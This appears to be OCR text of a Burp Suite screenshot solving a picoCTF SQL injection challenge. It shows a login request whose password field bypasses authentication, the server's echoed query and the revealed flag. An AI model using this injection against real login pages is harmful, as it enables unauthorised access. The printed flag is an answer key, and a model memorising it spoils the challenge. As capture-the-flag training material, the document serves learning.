 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
2 × +
Send Cancel < ▾ > ▾
Target: https://jupiter.challenges.picoctf.org HTTP/1 ?
Request
Pretty Raw Hex
\n
1 POST /problem/29132/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Content-Length: 44
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-GB,en;q=0.9
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://jupiter.challenges.picoctf.org/problem/29132/login.html
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 password=%27+BE+%271%27%3D%271%27+--&debug=1
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Nov 2024 08:11:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Strict-Transport-Security: max-age=0
7 Content-Length: 174
8
9 <pre>
password: ' BE '1'='1' --
10 SQL query: SELECT * FROM admin where password = '' OR '1'='1' --'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_06a9db19}
</p>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Response headers 6
Inspector
Notes
Done
368 bytes | 496 millis
Event log All issues
Memory: 159.1MB